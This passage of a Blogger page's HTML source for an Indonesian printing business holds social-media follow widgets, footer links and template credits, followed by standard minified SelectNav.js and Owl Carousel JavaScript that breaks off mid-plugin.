<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/absolutegrafika" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/percetakan.surabaya" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/ABSOLUTEGRAFIKA" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ABSOLUTEGRAFIKA" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='dribbble' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='dribbble'></a></li>
<li><a class='vine' href='https://absografsurabaya.blogspot.com' title='vine'></a></li>
<li><a class='twitter' href=' https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='rss' href='https://hargaoffset.blogspot.com' title='rss'></a></li>
<li><a class='delicious' href='https://pusatcetakmurahsurabaya.weebly.com' title='delicious'></a></li>
<li><a class='bloglovin' href='https://absolutegrafika.webs.com/' title='bloglovin'></a></li>
<li><a class='tumblr' href='https://percetakansurabaya.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://youtube.com/user/ABSOLUTEGRAFIKA' title='youtube'></a></li>
<li><a class='instagram' href='https://instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://id.linkedin.com/in/absolute-grafika' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
